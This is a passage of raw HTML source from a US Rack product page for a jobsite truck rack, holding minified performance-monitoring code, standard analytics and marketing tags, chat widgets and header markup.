r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=1" />
<meta name="description" content="LTL Freight Shipping RequiredTruck Freight, Commercial Address, (Billed at time of shipping) - Call for estimateTruck Freight, Residential Address, Additional $ 225.00, (Billed at time of shipping) - "><meta name="keywords" content="Jobsite,Rack,Beds,OVER,with,Extension,Mild,Steel,Black,Part,2015,">

<link rel="stylesheet" href="/files/css/wsm_base.css">
<link rel="stylesheet" href="/files/css/bs_min.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/handlebars.js" type="text/javascript"></script><script type="text/javascript" src="/jquery.js"></script>
<script type="text/javascript" src="/wsm.js"></script>
<!--[if lt IE 9]>
    <script type="text/javascript" src="/files/js/respond-min.js"></script>
<![endif]-->
<title>Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48</title>
<script>
if (typeof WURFL == 'undefined') {
    WURFL = {
        form_factor: 'Desktop',
        is_mobile : false
    }
}
</script>
    <link rel="canonical" href="https://usrack.com/i-23913542-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-black-part-2015-1l-48.html" />
    <meta name="google-site-verification" content="bOMilpZcp4s5LBNg5SAXUUS4h_iQrpxStt9OBlGIMBU" />
    <meta property="og:site_name" content="US Rack"/>
    <meta property="og:title" content="Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://usrack.com/i-23913542-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-black-part-2015-1l-48.html" />
        <meta property="og:image" content="https://usrack.com/images/F143874464" alt="Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48" />
    <meta property="og:image:width" content="1600" />
    <meta property="og:image:height" content="960" />
    
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Oxygen:300,400,700|Play:400,700&display=swap" rel="stylesheet">
    <link rel="preload" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="/files/v2/owl/owl-carousel-min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/animate.css/3.3.0/animate.min.css">
    <link rel="stylesheet" href="/files/v2/css/style.css?v=055624">
    <link rel="stylesheet" href="/files/partslogic/pl-style-integration.css">
    <link rel="icon" type="image/png" href="/files/v2/images/favi.png">
    <script type='text/javascript' src="//wurfl.io/wurfl.js"></script>
            <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
    

			<script type="text/javascript">
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1809827252484716'); // Insert your pixel ID here.
			fbq('track', 'ViewContent', {"currency":"USD","content_type":"product","content_category":"JOB SITE FORKLIFT TRUCK RACKS","content_ids":"2015-1L-48","content_name":"Jobsite Rack for Beds OVER 8ft, with 4ft Cab Extension, Mild Steel,  Black, Part # 2015-1L-48","value":"2275.00"});
			</script>
			<noscript><img height='1' width='1' style='display:none'
			src='https://www.facebook.com/tr?id=1809827252484716&ev=ViewContent&noscript=1'
			/></noscript>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "DR0RHBCJUSMGCKC8", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"EgCIcOvHuPmLR21VcNyl8XIOPdusHMvU,GOynQQb8V0l4yT5"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>

<!-- Global site tag (gtag.js) - Google Ads: 683333175 -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-683333175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  // gtag('config', 'UA-7043661-2');
  gtag('config', 'AW-683333175');
</script> -->

                <!-- Google Global Site Tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-7043661-2"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
var gtag_config = {};
gtag('config', 'UA-7043661-2', gtag_config);
var gtag_config = {};
gtag('config', 'AW-1071159983', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1071159983","ecomm_pagetype":"product","ecomm_prodid":"2015-1L-48","ecomm_totalvalue":"2275.00"});        </script>
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17392259"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<script>
  gtag('config', 'AW-683334351/Cih7CLrLw7kBEM-168UC', {
    'phone_conversion_number': '951-271-3498'
  });
</script>


   

<!-- Hotjar Tracking Code for https://usrack.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3840690,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z33CXDDPJM">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z33CXDDPJM');
</script>

</head>


<body id="page" class=" body_product page_23913542 env-id-23913542 env-name-product env-zone-catalog env-id-23913542      ">

<div id="fb-root"></div>
<!--<script>
window.fbAsyncInit = function() {
   FB.init({
      xfbml : true,
      version : 'v5.0'
   });
};
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>-->

<!--Gorgias Chat Widget Start-->
<!--<script id="gorgias-chat-widget-install-v2" src="https://config.gorgias.chat/gorgias-chat-bundle-loader.js?applicationId=11902"></script>-->
<!--Gorgias Chat Widget End-->



 <div class="topcustom_msg">
<center><b>Winter SALE!! Save up to 20% on Light Duty Racks and Accessories - No Coupon Code Required!!</b></center> 
</div>


<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "456368261233898");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

 <!-- Your customer chat code -->
  <div class="fb-customerchat"
    attribution=setup_tool
    page_id="456368261233898"
    theme_color="#194E83"
    logged_in_greeting="Looking for a rack? We are here to help! "
    logged_out_greeting="Looking for a rack? We are here to help! ">
  </div>

<!-- Start of trexbillet Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=494c50c5-f388-45d6-b5df-0e6e9d57f997"> </script>

<!-- End of trexbillet Zendesk Widget script -->

  
    
  <div class="hdr-promo-wrap">
    <div class="container">
        <!--<div class="row mobile-shipping-promo visible-xs">
            <div class="col-xs-12 text-center">
                <span class="lrg-txt">Free Shipping</span>
                <span class="sml-txt">Within The Continental US</span>
            </div>-->
        </div>

    </div>         
</div>

<header class="header-wrap" id="pl-hdr">

    <!-- Pre Header -->
    <div class="pre-header hidden-xs">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 pre-login">
                    <div class="pre-hdr-login">
                         
                                                <a class="my-account" data-toggle="modal" data-target="#loginModal" href="#">
                            <span class="my-account-icon">
                                <i class="fas fa-user"></i>
                            </span>
                            <span>User Login</span>
                        </a>

                        <a href="/account/register.html" class="create-account account-btn" title="Create Account">
                            <span class="my-account-icon">
                                <i class="fas fa-user-plus"></i>
                            </span>
                            <span>Create Account</span>
                        </a>

                                                                    </div>
                    <div class="pre-hdr-social text-right">
                        <ul class="side-nav social-wrap list-unstyled list-inline">
                                                        <li class="sm_fb"><a href="https://www.facebook.com/kayaklovers/" target="_blank" title="Like us Facebook"><i class="fab fa-facebook-square"></i></a></li>
                                                                                    <li class="sm_yt"><a href="https://www.youtube.com/user/LittleWallyDog" target="_blank" title="Watch us on Youtube"><i class="fab fa-youtube"></i></a></li>
                                                                                    <li class="sm_ig"><a href="https://www.instagram.com/us_rack/" target="_blank" title="View us on Instagram"><i class="fab fa-instagram"></i></a></li>
                                                                                                            </ul>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!-- Main Header -->
    <div class="main-header">
        <div class="container">
            <div class="row"> 

                
                <div class="col-sm-2 col-md-2" id="pl-hdr__logo">
                     <!-- Logo -->
                    <a href="https://usrack.com" title="US Rack Homepage" class="main-logo">
                        <img src="/files/v2/images/usrack-logo.png" alt="Home" />
                    </a>
                </div>

                                    
                    <div class="col-md-7 col-xs-12 col-sm-10" id="pl-searchbar-container">   
                                    
<!-- partslogic_searchbar_with_wrapper_modal component -->

    <!-- This component injects the necessary dependencies to deploy the PartsLogic components. UI Version: 2.0.1 -->

    <script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
    <script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
    <script crossorigin src="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.umd.js" ></script>
    <link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@2.0.1/build/index.css" rel="stylesheet" type="text/css" />
    
    

    <div id="pl-search-bar-container" style="flex-grow: 1"></div>
    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', function () {
            window.PartslogicUi.config({ API_KEY: "98f13cde-617a-42a5-9fbb-1e118597c6bf" });

            const searchBarContainer = document.querySelector(
            '#pl-search-bar-container'
            );               
            
            const SearchBar = window.PartslogicUi.PartslogicSearchBarWithWrapperModal;

            const redirect = () => {
                const url = new URL(window.location.href);
                let params = new URLSearchParams(url.search);
                const inputs = document.querySelectorAll('#sui-search-bar-input');
                const q = inputs[1].value;
                params.set('q', q);
                window.location.href = `${window.location.origin}/search.html?${params.toString()}`;
            };

            window.ReactDOM.render(
            window.React.createElement(SearchBar, {
                styled: true,
                onSubmit: redirect,
            }),
                searchBarContainer
            );
        })
    </script>
    <style>
        .Sui-SearchBar--search-button {
            background-color: #194e83 !important;
            color: #ffffff !important;
        }
        .Sui-SearchBar--search-input {
            height: 42px !important;
        }
        .Sui-SearchBar--search-button {
            margin-bottom: 0 !important;
        }
    </style>
    
                         </div>  
                
                <div class="col-sm-5 col-md-3 hdr-phone" id="pl-hdr__phone-lg">
                    <!-- Mobile :: Phone -->
                    <a href="tel:+1-951.270.5388" title="call us" class="phone-link hidden-xs">
                        <i class="fas fa-phone-square"></i>
                        <span class="phone-num hidden-xs">951.270.5388</span>
                        <span class="head_hours hidden-xs">Mon - Fri 8:00 - 5:00 PM PST</span>
                    </a>
                </div>

                <div class="col-md-3 hidden-sm hdr-shipping" style="margin-top: 17px;display: flex;padding: 0px;" id="pl-hdr__promo">
                    <!-- Free Shipping -->
                    <div class="desktop-shipping-promo hidden-xs" style="display:inline;padding-right: 10px;">
                            <img src="/files/images/hdr-internation-icon.png" style="max-width:119px;"/>
                    </div>

                        <!-- Free Shipping -->
<style>
.wsm___app_free_ship {
    font-size: 13px;
    padding-left: 10px;
    display: flex;
    column-gap: 5px;
    border-left: 2px solid #333;
    align-items: center;
    row-gap: 3px !important;
}
.wsm__free_loc {
    font-size: 9px !important;
}
@media only screen and (max-width:1200px){
    .wsm___app_free_ship {
        flex-direction: column;
    }
    .wsm__free_loc {
        font-size: 7px !important;
    }
}
</style>
<div class="desktop-shipping-promo hidden-xs wsm___app_free_ship">
    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" style="width: 20px;margin-top: -4px;"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --> 
    <path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z" style="fill: #333;"></path>
  </svg>-->
    <!--<div>
                            <span class="lrg-txt" style="font-size:13px;">Free Shipping</span>
                            <span class="sml-txt wsm__free_loc">Within The Continental US</span>
    </div>-->

                        </div>

                </div>

                <!-- Mobile :: Navbar Toggle  -->
                <button type="button" class="menu-toggle visible-xs" data-toggle="collapse" data-target="#main-nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <i>Racks</i>
                    <!--<i class="fa fa-bars"></i>-->
                    <i class="fa fa-times"></i>
                </button> 



                <!-- Cart -->
                <div class="cart_widget_wrapper "></div>

                <!-- Searchbar -->
                <!-- <div class="wsm_search" id="searchWrap">
                                    </div> -->

                <!-- Admin Links Mobile -->
                    <div class="mobile-admin-links-wrap flex-wrap">
                        <a href="tel:+1-951.270.5388" title="call us" class="phone-link visible-xs flex-item">
                            <i class="fas fa-phone-square"></i>
                        </a>

                        

                        <a href="#" data-toggle="modal" data-target="#loginModal" class="my-account flex-item mobile-account-btn visible-xs" title="My account">
                            <span class="my-account-icon">
                                <i class="fas fa-user"></i>
                            </span>
                        </a>

